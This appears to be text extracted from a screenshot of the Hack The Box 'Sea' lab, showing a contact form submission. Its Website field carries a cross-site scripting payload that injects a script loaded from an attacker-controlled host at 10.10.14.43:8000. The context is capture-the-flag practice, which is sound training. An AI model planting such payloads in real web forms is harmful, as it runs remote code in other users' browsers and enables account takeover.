 Sea - Home
Contact Form
sea.htb/themes/bike/
Animated bike the
403 Forbidden
http://sea.htb/contact.php
UD
4
HTB Labs
HTB Certifications
HTB Academy
CTF Platform
Help Center
HTB Blog
Competition registration - Sea
Form submitted successfully!
Name:
sss
Email:
sss@sss.com
Age:
21
Country:
japan
Website:
p?page=LoginURL"></form><script+src="http://10.10.14.43:8000/xss.js"></script><form+action="
Submit